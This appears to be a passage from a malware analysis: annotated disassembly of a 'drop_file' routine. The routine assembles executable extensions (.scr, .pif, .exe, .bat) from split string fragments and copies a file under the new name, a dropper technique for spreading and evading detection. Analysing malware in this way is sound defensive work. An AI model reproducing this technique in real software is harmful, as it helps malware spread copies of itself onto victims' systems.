 jnz     short loc_4A4883
loc_4A4859:
lea     eax, [ebp+NewFileName]
push    offset aSc      ; "sc"
push    eax             ; lpString1
call    edi ; lstrcatA  ; name += ".scr"
push    offset aR       ; "r"
jmp     short loc_4A4896
lea     eax, [ebp+NewFileName]
push    offset aPi      ; "pi"
push    eax             ; lpString1
call    edi ; lstrcatA  ; name += ".pif"
push    offset aF       ; "F"
jmp     short loc_4A4896
loc_4A486E:
lea     eax, [ebp+NewFileName]
push    offset aEx      ; "ex"
push    eax             ; lpString1
call    edi ; lstrcatA  ; name += ".exe"
push    offset aE       ; "e"
jmp     short loc_4A4896
loc_4A4883:
lea     eax, [ebp+NewFileName]
push    offset aBa      ; "ba"
push    eax             ; lpString1
call    edi ; lstrcatA  ; name += ".bat"
push    offset aT       ; "t"
loc_4A4896:
lea     eax, [ebp+NewFileName]
push    eax             ; lpString1
call    edi ; lstrcatA
lea     eax, [ebp+NewFileName]
push    1               ; bFailIfExists
push    eax             ; lpNewFileName
push    [ebp+input_filename] ; lpExistingFileName
call    CopyFileA       ; Copy param to newly generated filename
pop     edi
pop     esi
loc_4A48B3:
pop     ebx
leave
retn
drop_file endp